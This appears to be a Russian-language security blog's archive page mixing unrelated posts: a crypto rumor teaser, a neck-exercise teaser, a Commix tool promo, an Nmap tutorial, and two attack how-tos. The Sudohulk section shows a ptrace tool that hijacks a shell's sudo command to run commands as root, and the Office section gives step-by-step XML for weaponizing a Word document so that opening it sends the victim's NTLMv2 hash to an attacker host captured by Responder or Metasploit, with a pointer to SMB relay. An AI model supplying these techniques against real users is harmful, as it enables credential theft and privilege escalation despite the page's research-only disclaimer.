Слухи о сотрудничестве Ripple и Amazon стали распространяться после того, как Amazon зарегистрировал три новых домена. Разговоры вокруг криптовалюты не стихают и по поводу сотрудничества с Японским банковским Консорциумом. Несмотря на снижение курса, аналитики представляют Ripple все более привлекательным финансовым инструментом. По их мнению, инвестиции в Ripple в долгосрочной перспективе могут иметь больший доход, чем ожидалось. Читать

Архив автора: admin

Sudohulk попробуйте повысить привилегию изменением команды sudo

Этот инструмент меняет команду sudo, подключая sysall execve с помощью ptrace, протестирован под bash и zsh

Поддерживаемые архитектуры:

- x86_64

- x86

- arm

Как использовать

# make cc -Wall -Wextra -O2 -c -o bin/sh_remotedata.o src/sh_remotedata.c cc -Wall -Wextra -O2 -c -o bin/sh_string.o src/sh_string.c cc -Wall -Wextra -O2 -c -o bin/sudohulk.o src/sudohulk.c cc -Wall -Wextra -O2 -o sudohulk bin/sh_remotedata.o bin/sh_string.o bin/sudohulk.o $ ./sudohulk sudohulk [-qdk] PID COMMAND [ARGS] Options: -q quit when change a command -d run in background -k keep original command line (appending to new)

Заметки

PID = bash или zsh pid

Чтобы присоединить текущую сессию, используйте -d, например:

# ./sudohulk -qd $$ id

running in background, pid:20899

# sudo ls -lah [sudo] senha para mmxm: uid=0(root) gid=0(root) grupos=0(root)

Демо

Скачать Sudohulk

¯_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.



Microsoft Office – Хэш NTLM через Frameset

Офисные документы Microsoft играют жизненно важную роль в оценке этичного хакера или тестироващика на проникновение, поскольку обычно они используются, чтобы получить некоторую начальную точку опоры во внутренней сети клиента.

Пребывание под радаром также является ключевым элементом, и это может быть достигнуто только путем злоупотребления законными функциональными возможностями Windows или доверенного приложения, такого как офис Microsoft.

Исторически Microsoft Word использовался как HTML-редактор.

Это означает, что он может поддерживать HTML-элементы, такие как framesets.

Поэтому можно связать документ Microsoft Word с UNC-контуром и расчесывать его с помощью responder, чтобы захватывать хеши NTLM извне.





Документы Word с расширением docx представляют собой zip-файл, который содержит различные XML-документы.

Эти файлы XML управляют темой, шрифтами, настройками документа и веб-настройками.

Используя 7-zip, можно открыть этот архив, чтобы изучить эти файлы:





Папка слова содержит файл, который называется webSettings.xml.

Этот файл необходимо изменить, чтобы включить набор фреймов.

<w:frameset> <w:framesetSplitbar> <w:w w:val="60"/> <w:color w:val="auto"/> <w:noBorder/> </w:framesetSplitbar> <w:frameset> <w:frame> <w:name w:val="3"/> <w:sourceFileName r:id="rId1"/> <w:linkedToFile/> </w:frame> </w:frameset> </w:frameset>



Новый файл webSettings.xml, содержащий набор фреймов, должен быть добавлен обратно в архив, чтобы предыдущая версия была перезаписана.

Необходимо создать новый файл (webSettings.xml.rels), чтобы содержать идентификатор отношения (rId1) UNC-путь и TargetMode, если он является внешним или внутренним.



<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"> <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\192.168.1.169Microsoft_Office_Updates.docx" TargetMode="External"/> </Relationships>

Каталог _rels содержит связанные отношения документа с точки зрения шрифтов, стилей, тем, настроек и т. д.

Посадка нового файла в этом каталоге завершит связь отношений, которая была создана ранее через набор фреймов.



Теперь, когда документ Word был вооружен для подключения к UNC-пути через Интернет, responder может быть настроен для захвата хешей NTLM.

Как только целевой пользователь откроет документ документа, он попытается подключиться к UNC-пути.

Ответчик получит хэш NTLMv2 пользователя.



В качестве альтернативы Metasploit Framework может использоваться вместо ответчика, чтобы захватить хэш пароля.

auxiliary/server/capture/smb

Хеши NTLMv2 будут записаны в Metasploit после открытия документа.

Вывод

Этот метод позволяет атакующему захватить хэши паролей домена у пользователей, которые могут привести к внутреннему доступу к сети, если двухфакторная аутентификация для доступа к VPN не включена и существует слабая политика паролей.

Кроме того, если целевой пользователь является повышенной учетной записью, такой как локальный администратор или администратор домена, этот метод можно комбинировать с реле SMB, чтобы получить сеанс Meterpreter.

¯_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.

Инструмент инъекции и эксплуатации команд Command Injection and Exploitation AIO OS: Commix

Давайте посмотрим на еще один интересный инструмент для пентеста или этичного взлома!

Commix (сокращение от [comm] и [i] njection e [x] ploiter) – это автоматизированный инструмент, написанный Anastasios Stasinopoulos (@ancst), который может быть использован от веб-разработчиков, тестировщиков проникновения или даже исследователей безопасности для тестирования веб- с целью поиска ошибок, ошибок или уязвимостей, связанных с атаками с помощью команды.

Используя этот инструмент, очень легко найти и использовать уязвимость при инъекции команд в определенном уязвимом параметре или HTTP-заголовке.

Особенности

Легко использовать

Очень легко найти и использовать уязвимость, вызванную командой, в определенном уязвимом параметре или заголовке HTTP.

Аккумуляторы в комплекте

Все, что вам нужно для эффективной атаки на команды операционной системы для нескольких операционных систем и приложений, включено.

модульная

Вы можете разрабатывать и легко импортировать свои собственные модули, чтобы увеличить возможности коммикса и / или адаптировать его к вашим потребностям.

совместимый

Он совместим с несколькими инструментами для тестирования проникновения и freamworks (например, Metasploit Framework, BurpSuite, SQLMap и т. д.), Тем самым увеличивается вероятность успеха теста на проникновение.

Все платформы

Это приложение написано на Python! Не нужно ничего компилировать, для работы с Commix для Linux (), Mac OSX () и Windows () требуется установить только Python (версия 2.6.x или 2.7.x).

Бесплатный / Открытый исходный код

Это бесплатный инструмент. Так и проект с открытым исходным кодом, лицензированный по лицензии GPLv3

Правовая справка

Этот инструмент предназначен только для тестирования и академических целей и может использоваться только там, где дано строгое согласие. Не используйте его в незаконных целях!

Требования

Для запуска этой программы требуется Python версии 2.6.x или 2.7.x.

Установка

Загрузите commix, клонируя репозиторий Git:

# git clone https://github.com/commixproject/commix.git commix

Commix поставляется в официальных репозиториях следующих дистрибутивов Linux, поэтому вы можете использовать диспетчер пакетов для его установки!

Commix также поставляется в виде плагина на следующих платформах тестирования на проникновение:

- TrustedSec’s Penetration Testers Framework (PTF)

- OWASP Offensive Web Testing Framework (OWTF)

- CTF-Tools

- PentestBox

- PenBox

- Katoolin

- Aptive’s Penetration Testing tools

- Homebrew Tap – Pen Test Tools

Поддерживаемые платформы

- Linux

- Mac OS X

- Windows (экспериментальный)

Применение

Чтобы получить список всех опций и переключателей, используйте:

# python commix.py -h

Скачать commix



Восемь упражнений против шейного остеохондроза

Первые проявления шейного остеохондроза — боли в спине, головные боли, головокружение, «мушки» в глазах, ухудшение слуха или шумы, а также покачивание при ходьбе в результате нарушения координации.

Чтобы этого не случилось, предлагаем нехитрые упражнения, которые помогут вам победить остеохондроз и сберечь здоровье. Читать

Как установить Nmap 7.01 и использовать его в Linux Mint 18.3

Как установить Nmap 7.01 и использовать на Linux Mint 18.3

Nmap (Network Mapper) является программой с открытым исходным кодом и очень универсальным инструментом для системных / сетевых администраторов Linux. Nmap используется для изучения сетей; выполнять проверки безопасности, сетевой аудит и находить открытые порты на удаленной машине.

Он сканирует виртуальные хосты, операционные системы, фильтры пакетов и открытые порты, работающие на удаленных хостах.

Установка Nmap 7.01 настолько проста, что вы сами сейчас в этом убедитесь.

Установка Nmap

Большинство современных дистрибутивов Linux, таких как Red Hat, CentOS, Fedora, Debian и Ubuntu, включили Nmap в свои репозитории управления пакетами по умолчанию, называемые Yum и APT.

Для установки Nmap выполните следующую команду.

# apt-get install nmap Reading package lists... Done Building dependency tree Reading state information... Done The following additional packages will be installed: liblinear3 lua-lpeg Suggested packages: liblinear-tools liblinear-dev Recommended packages: ndiff The following NEW packages will be installed: liblinear3 lua-lpeg nmap 0 upgraded, 3 newly installed, 0 to remove and 174 not upgraded. . . Processing triggers for libc-bin (2.23-0ubuntu9) ... Processing triggers for man-db (2.7.5-1) ... Setting up liblinear3:amd64 (2.1.0+dfsg-1) ... Setting up lua-lpeg:amd64 (0.12.2-1) ... Setting up nmap (7.01-2ubuntu2) ... Processing triggers for libc-bin (2.23-0ubuntu9) ...

Теперь, когда установлен Nmap, мы увидим широкий диапазон его удобства использования.

Проверка на наличие уязвимостей с Nmap

Во-первых, давайте сканируем нашу цель на уязвимости следующим образом:

# nmap -Pn --script vuln 192.168.7.232 Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:11 IST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 192.168.7.134 | 192.168.7.147 | 192.168.7.130 | 192.168.7.144 | 192.168.7.141 | 192.168.7.138 . . | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 192.168.7.232 Host is up (0.00016s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind MAC Address: 00:0C:29:7F:EC:FD (VMware) Nmap done: 1 IP address (1 host up) scanned in 38.94 seconds

После завершения сканирования вы можете просмотреть вывод Nmap, чтобы узнать, какие уязвимости были обнаружены.

Выводы, а также применимые CVE и ссылки на любые эксплойты, которые существуют в базе данных Exploit Insensive Security, перечислены.

Вы также можете использовать команду nmap следующим образом, чтобы проверить, уязвим ли целевой объект на DoS.

# nmap --script dos -Pn 192.168.7.232 Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:14 IST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 192.168.7.142 | 192.168.7.147 | 192.168.7.144 | 192.168.7.121 | 192.168.7.141 . . | 192.168.7.134 | 192.168.7.129 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 192.168.7.232 Host is up (0.00018s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind MAC Address: 00:0C:29:7F:EC:FD (VMware) Nmap done: 1 IP address (1 host up) scanned in 40.17 seconds

Вы также можете использовать команду nmap для сканирования с использованием IP-адреса:

# nmap 192.168.7.232 Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:17 IST Nmap scan report for 192.168.7.232 Host is up (0.00012s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind MAC Address: 00:0C:29:7F:EC:FD (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.55 seconds

Кроме того, вы можете сканировать информацию о ОС и Traceroute следующим образом:

# nmap -A 192.168.7.232 Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:18 IST Nmap scan report for 192.168.7.232 Host is up (0.00030s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) | ssh-hostkey: | 2048 63:bf:4e:a0:11:14:59:ff:19:99:74:ae:45:ce:c0:18 (RSA) |_ 256 19:29:9e:3b:50:57:14:37:d2:3f:7e:49:c1:b4:d4:d9 (ECDSA) 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind |_ 100000 2,3,4 111/udp rpcbind MAC Address: 00:0C:29:7F:EC:FD (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.0 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.29 ms 192.168.7.232 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.94 seconds

Вы также можете включить обнаружение ОС с помощью Nmap, все, что вам нужно сделать, это использовать опцию -O. «-osscan-guess» также помогает обнаружить информацию о ОС.

# nmap -O 192.168.7.232 Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:20 IST Nmap scan report for 192.168.7.232 Host is up (0.00024s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind MAC Address: 00:0C:29:7F:EC:FD (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.0 Network Distance: 1 hop OS detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 3.60 seconds

Если вы хотите узнать версию Nmap, вы можете запустить следующую команду:

# nmap -V Nmap version 7.01 ( https://nmap.org ) Platform: x86_64-pc-linux-gnu Compiled with: liblua-5.2.4 openssl-1.0.2g libpcre-8.38 libpcap-1.7.4 nmap-libdnet-1.12 ipv6 Compiled without: Available nsock engines: epoll poll select

Вы также можете распечатать интерфейсы и маршруты ost, используя следующую команду:

# nmap --iflist Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:22 IST ************************INTERFACES************************ DEV (SHORT) IP/MASK TYPE UP MTU MAC ens33 (ens33) 192.168.7.234/24 ethernet up 1500 00:0C:29:F8:F9:81 ens33 (ens33) fe80::19ae:fc6a:5310:718b/64 ethernet up 1500 00:0C:29:F8:F9:81 lo (lo) 127.0.0.1/8 loopback up 65536 lo (lo) ::1/128 loopback up 65536 **************************ROUTES************************** DST/MASK DEV METRIC GATEWAY 192.168.7.0/24 ens33 100 169.254.0.0/16 ens33 1000 0.0.0.0/0 ens33 100 192.168.7.1 ::1/128 lo 0 fe80::19ae:fc6a:5310:718b/128 lo 0 fe80::/64 ens33 256 ff00::/8 ens33 256

Вы также можете выполнить нулевое сканирование TCP, чтобы обмануть брандмауэр.

# nmap -sN 192.168.7.232 Starting Nmap 7.01 ( https://nmap.org ) at 2018-02-18 04:23 IST Nmap scan report for 192.168.7.232 Host is up (0.00032s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open|filtered ssh 111/tcp open|filtered rpcbind MAC Address: 00:0C:29:7F:EC:FD (VMware) Nmap done: 1 IP address (1 host up) scanned in 95.17 seconds

Таким образом, этот учебник по установке и использованию Nmap на Linux Mint подходит к концу.